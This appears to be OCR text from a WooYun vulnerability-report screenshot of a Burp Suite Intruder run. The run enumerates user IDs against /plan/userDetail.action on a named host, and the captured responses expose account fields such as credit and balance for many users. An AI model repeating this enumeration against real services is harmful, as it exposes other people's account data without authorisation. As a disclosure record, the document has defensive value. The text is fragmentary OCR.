 Request Payload Status Error Timeout Length "creditmoney":
1580 2579 200 413 5000,"freeze":1,"giftbalance":0,"id":1224607,"money":0,"n...
2601 3600 200 416 5000,"freeze":1,"giftbalance":0,"id":1209889,"money":0,"n...
8459 9458 200 413 5000,"freeze":1,"giftbalance":0,"id":1206125,"money":0,"n...
3922 4921 200 413 5000,"freeze":1,"giftbalance":0,"id":1202921,"money":0,"n...
8662 9661 200 413 5000,"freeze":1,"giftbalance":0,"id":1201342,"money":0,"n...
7997 8996 200 413 5000,"freeze":1,"giftbalance":0,"id":1194584,"money":0,"n...
3991 4990 200 413 5000,"freeze":1,"giftbalance":0,"id":1193239,"money":0,"n...
754 1753 200 415 5000,"freeze":1,"giftbalance":0,"id":1189259,"money":0,"n...
2520 3519 200 413 5000,"freeze":1,"giftbalance":0,"id":1176781,"money":0,"n...
6523 7522 200 415 5000,"freeze":1,"giftbalance":0,"id":1171214,"money":0,"n...
3030 4029 200 415 5000,"freeze":1,"giftbalance":0,"id":1161507,"money":0,"n...
5042 6041 200 413 5000,"freeze":1,"giftbalance":0,"id":1160053,"money":0,"n...
2411 3410 200 413 5000,"freeze":1,"giftbalance":0,"id":1159885,"money":0,"n...
2115 3114 200 413 5000,"freeze":1,"giftbalance":0,"id":1157372,"money":0,"n...
8109 9108 200 415 5000,"freeze":1,"giftbalance":0,"id":1157304,"money":0,"n...
5823 6822 200 413 5000,"freeze":1,"giftbalance":0,"id":1150638,"money":0,"n...
7061 8060 200 413 5000,"freeze":1,"giftbalance":0,"id":1150415,"money":0,"n...
2332 3331 200 413 5000,"freeze":1,"giftbalance":0,"id":1147297,"money":0,"n...
7902 8901 200 413 5000,"freeze":1,"giftbalance":0,"id":1147040,"money":0,"n...
Request Response
Raw Params Headers Hex
POST /plan/userDetail.action HTTP/1.1
Host: agentplan.keepc.com:20000
Proxy-Connection: keep-alive
Content-Length: 20
Accept: application/json
Origin: http://agentplan.keepc.com:20000
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > 0 matches
www.wooyun.org